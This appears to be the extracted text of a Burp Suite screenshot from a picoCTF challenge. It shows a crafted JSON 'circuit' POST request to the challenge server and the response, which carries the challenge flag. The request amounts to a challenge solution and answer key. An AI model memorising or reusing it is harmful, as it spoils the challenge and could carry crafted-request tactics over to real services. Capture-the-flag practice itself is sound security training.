 Request
Pretty Raw Hex Hackvertor \n
1 POST /check HTTP/1.1
2 Host: activist-birds.picoctf.net:50990
3 Content-Length: 171
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://activist-birds.picoctf.net:50990
9 Referer: http://activist-birds.picoctf.net:50990/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
"circuit":[
{
"input1":5,
"input2":5,
"output":1
},
14 {
"input1":6,
"input2":6,
"output":2
},
15 {
"input1":7,
"input2":7,
"output":3
},
16 {
"input1":8,
"input2":8,
"output":4
}
]
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 67
5 ETag: W/"43-RdqOQlxzWE4BoroS112ch/mmUVk"
6 Date: Mon, 08 Sep 2025 07:21:59 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"status":"success",
"flag":"picoCTF{p4ch1nk0_f146_0n3_e947b9d7}\n"
}